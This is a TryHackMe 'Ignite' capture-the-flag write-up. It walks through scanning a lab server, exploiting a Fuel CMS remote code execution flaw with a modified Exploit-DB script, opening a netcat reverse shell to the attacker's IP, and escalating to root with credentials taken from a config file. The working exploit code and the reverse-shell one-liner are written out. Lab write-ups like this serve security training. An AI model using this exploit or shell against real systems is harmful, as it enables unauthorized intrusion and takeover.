Ignite: TryHackMe Writeup
Try Hack Me - Ignite Link to heading
A new start-up has a few issues with their web server.
Disclaimer - Your IP address will be different! Link to heading
Objectives Link to heading
Locate the User.txt
Locate the Root.txt
Scanning and Enumeration Link to heading
We are going to start this with a simple nmap scan to see what ports are open.
Command: nmap -T4 -sC -sV -oN nmap\inital <ip>
Command Breakdown:
-T4: speed of nmap scan is 4/5 (personal preference of mine)
-sC: Scan with default NSE scripts. Considered useful for discovery and safe
-sV: Attempts to determine the version of the service running on port
-oN: Normal output to the file normal.file
NMAP Results:
From our intinal scann it seems that there is only one port open and the it 80.
So lets open up our browser and see what shows up when we enter in the IP address of our challenge.
# Nmap 7.80 scan initiated Thu Jul 9 19:15:51 2020 as: nmap -T4 -sC -sV -oN nmapinital 10.10.220.239
Nmap scan report for 10.10.220.239
Host is up (0.15s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/fuel/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome to FUEL CMS
Recon Link to heading
It looks like we have a functioning web service running the Fuel CMS.
/fuel url and see if we are actually able to log into this CMS.
Lets pull up searchsploit and see if we are able to find exploits for Fuel CMS.
It looks like there is an Remote Code Execution vulnerability that we may be able to take advtange of.
Command: cp /usr/share/exploitdb/exploits/linux/webapps/47138.py /media/sf_CTF/THM/Ignite/exploits/RCE.py
Now that we have a copy of that exploite let take a look at the content of it.
We are going to use nano.
Command: nano RCE.py
I had to make a couple of changes to the exploite.
The first thing that I did was remove the port number,
Secondly I remove the proxy variable.
This is what you should have in at the end.
Now when we run the exploite we are given a nice CMD: prompt.
This is what you should have in at the end.
url = "http://10.10.220.239"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = raw_input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
proxy = {"http":"http://127.0.0.1:8080"}
r = requests.get(burp0_url, proxies=proxy)
As you can see we are able to run some commands remotely. When this new found power it is possible that we can create a reverse shell and then find out first flag.

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.2.222 4444 >/tmp/f

Before we try and run this revser sell we are going to need to set up a netcat lisitener on out host machine.
Command: nc -lvnp 4444
Code Breakdown:
-l: listen mode, for inbound connects
-v: verbose [use twice to be more verbose]
-n: numeric-only IP addresses, no DNS
-p: local port number
After running the ls command a few times I was able to locate our first flag.
We are going to use the cat command to receive the content of the user.txt file.
Privilege escalation Link to heading

It is time to try and now to try and find out root flag.
So where shall we start at. If you rember when we first accessed the Fuel CMS there was a small little information section that states a database file could be found at /var/www/html/fuel/application/config/database.php.
Let’s go check out that file and see what it contains.
It seems like we have stumbled across the root username and password.
We can take the credentials that we just found and try to upgrade our user to a root user.
Before we start running any commands we should try and do is create a stable shell.
This can be done by using python and the following command python -c ‘import pty; pty.spawn(“/bin/bash”)’.
Once our shell has become stable we can use the su command to switch into our root user account.
Great we are in fact root. Now lets receive the root flag.